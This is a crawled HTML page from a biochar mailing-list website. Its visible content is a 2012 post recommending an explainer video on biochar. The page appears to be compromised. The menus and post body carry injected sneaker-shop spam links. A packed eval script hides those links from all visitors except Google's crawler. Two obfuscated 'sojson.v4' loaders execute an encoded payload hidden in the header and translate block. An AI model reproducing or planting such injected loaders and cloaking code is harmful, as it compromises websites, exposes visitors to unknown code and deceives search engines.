

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.terrapreta.bioenergylists.org/node/1768
body_size: 31554
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/1768" />
<link rel="shortlink" href="/node/1768" />
<link rel="shortcut icon" href="http://www.terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>North Sea Regions Biochar Organization | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://www.terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"_QVSryZyEWYDq6-O9HXVSI1bGcw__L3e55rFaRP2WKA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/node\/1768":true,"\/node\/1768?destination=node\/1768":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-1768 node-type-story section-node" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://www.terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/wmns-air-jordan-1-low-se-aj1-sanddrift-glacier-blue" title="" class="sf-depth-1">the Air Jordan X 10 - With Michael Jordans highly , AcmShops Marketplace - anticipated
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0" title="" class="sf-depth-1">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfedavshop/nike-air-max-furyosa-rattan-obsidian-cz4149-200-release-date/" title="" class="sf-depth-1">200 Release Date - nike gold air chukka moc high school - SBD - nike gold air yeezy glow in the dark sneakers boys Rattan Obsidian CZ4149
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbhhzshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>North Sea Regions Biochar Organization</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">North Sea Regions Biochar Organization</h1>
                                          <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky view-mode-full view-mode-full group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">Saturday, March 24, 2012 - 11:56am</div></div></div><div class="field field-name-author field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Erin Rasmussen</div></div></div>    </div>
  
  
      <div class="group-right">
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/1768%23comment-form">Log in</a> to post comments</span></li>
</ul><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nice video from <a rel="nofollow" href="http://www.biochar-nsr.eu/cms/"><strong>Biochar NSR </strong></a>:</p>
<iframe width="480" height="360" src="http://www.youtube.com/embed/wxo0Hab_kwU?rel=0" frameborder="0" allowfullscreen=""></iframe><p>
Ignore the terrible 'indian' stereotype at the beginning of the video, the rest of it does a good job of explaining what biochar is, and what it can do.</p>
<!--break--><p><span class="keys_words"><a class="links_good_rands" href="https://www.jmksport.com/">Sports brands</a> | <a class="links_good_rands" href="https://www.fitforhealth.eu/cdafdshop/trainer-news-uk">UK Trainer News &amp; Releases</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>    </div>
  
      <div class="group-footer">
      <div class="field field-name-taxonomy-vocabulary-3 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/1260" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biochar NSR</a></div></div></div>    </div>
  </div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7c444'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/node/1768" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180341510" />
<input type="hidden" name="captcha_token" value="ce0168a66fa1fc206ec2fba42bddc581" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">9 + 1 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--LTOBkTaqy4prDP5lK19gxzdQPG4HfD9LwAq1G7w6qQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/node/1768?destination=node/1768" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-artQA-cDe21kSIl8oZysvkr1iRjaqO-dpc52HYHD-Zw" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://www.terrapreta.bioenergylists.org/openid/authenticate?destination=node/1768" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
